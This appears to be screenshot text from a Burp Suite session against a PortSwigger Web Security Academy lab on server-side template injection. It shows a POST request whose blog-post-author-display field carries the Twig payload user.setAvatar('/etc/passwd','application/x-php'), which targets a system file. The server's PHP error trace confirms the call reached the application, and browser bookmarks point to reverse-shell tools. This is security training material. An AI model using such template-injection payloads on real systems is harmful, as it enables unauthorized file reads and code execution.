 Send
Cancel
Follow redirection
Target: https://0aa100c303c6ea3280472b3500
Request
Pretty Raw Hex
\n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0aa100c303c6ea3280472b350013003d.web-security-academy.net
3 Cookie: session=f1fgLCI0DGf6perJciCgYsUL5xoabUM7; session=
h9NKYiSuZzBg1mdF6wI4c6IOzbWL7yol
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 112
10 Origin:
https://0aa100c303c6ea3280472b350013003d.web-security-academy.ne
t
Referer:
https://0aa100c303c6ea3280472b350013003d.web-security-academy.ne
t/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 blog-post-author-display=
user.setAvatar('/etc/passwd','application/x-php')&csrf=
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
https://0aa100c303c6ea3280472b350013003d.web-security-academy.net/
TryHackMe | Learn Cy…
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S…
Web Security
Academy
Server-side template injection with a custom exploit
LAB
Back to lab home
Back to lab description
Internal Server Error
PHP Fatal error: Uncaught Exception: Uploaded file mime type is not an image: application/x-php in /home/carlos/User.php:
#0 /usr/local/envs/php-twig-2.4.6/vendor/twig/twig/lib/Twig/Extension/Core.php(1601): User->setAvatar('/etc/passwd', 'applic
/usr/local/envs/php-twig-2.4.6/vendor/twig/twig/lib/Twig/Environment.php(378) : eval()'d code(23):
twig_get_attribute(Object(Twig_Environment), Object(Twig_Source), Object(User), 'setAvatar', Array, 'method') #2 /usr/local/
twig-2.4.6/vendor/twig/twig/lib/Twig/Template.php(394):
__TwigTemplate_9f80bfd996533d8a93cb5f678148400508fdb394c351032474fcecbe22528df9->doDisplay(Array, Array) #3 /
/envs/php-twig-2.4.6/vendor/twig/twig/lib/Twig/Template.php(371): Twig_Template->displayWithErrorHandling(Array, Array) #
/envs/php-twig-2.4.6/vendor/twig/twig/lib/Twig/Template.php(379): Twig_Template->display(Array) #5 /usr/local/envs/php-twig
/twig/twig/lib/Twig/Environment.php(289): Twig_Template->render(Array) #6 Command line in /usr/local/envs/php-twig-2.4.6/
/lib/Twig/Template.php on line 409